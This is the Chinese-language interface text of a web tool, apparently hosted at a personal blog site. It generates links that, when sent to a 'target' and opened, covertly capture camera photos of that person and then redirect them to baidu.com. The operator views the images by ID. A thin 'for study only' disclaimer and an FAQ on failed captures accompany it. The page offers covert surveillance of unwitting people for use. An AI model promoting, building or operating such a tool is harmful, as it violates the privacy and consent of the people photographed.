 1.本工具仅做学习交流使用，请勿用于非法用途！后果自负！
2.懒得做数据库，ID是查看照片的凭证，不要泄露给知道这个平台的人
3.为节省服务器资源，不定期删除7天前的数据
输入ID：
拍摄后跳转到： http://baidu.com
生成链接 查看照片
www.beiwangshan.com
将以下链接地址发送给你要拍摄的对象，对方进入后将会拍摄照片并保存
请先生成链接！
问题一：为什么拍摄的是黑屏？答：因为该浏览器不支持，更换浏览器即可，安卓用户建议直接在QQ内打开链接
问题二：拍摄的照片不全？答：还没等跳转完成就关闭了页面，数据还没传输完成
北忘山博客